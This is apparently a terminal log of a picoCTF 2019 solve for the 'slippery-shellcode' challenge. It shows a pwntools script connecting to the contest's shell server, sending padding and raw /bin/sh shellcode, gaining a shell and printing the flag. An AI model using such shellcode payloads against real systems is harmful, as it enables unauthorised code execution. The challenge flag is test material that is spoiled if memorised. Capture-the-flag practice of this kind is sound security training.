 root@Bl4st3r:/media/sf_D_DRIVE/picoctf19/pwn/reussis# python ss.py
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[*] c1ph3r3d@2019shell1.picoctf.com:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Opening new channel: 'cd /problems/slippery-shellcode_3_68613021756bf004b625d7b414243cd8; ./vuln': Done
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAjhh///sh/bin\x89�h\x814$ri1�Qj
\x04Y�Q��1�j\x0bX
Thanks! Executing from a random location now...
$ picoCTF{sl1pp3ry_sh311c0d3_de21cb07}$ $
$ $
[*] Interrupted
[*] Closed SSH channel with 2019shell1.picoctf.com
root@Bl4st3r:/media/sf_D_DRIVE/picoctf19/pwn/reussis#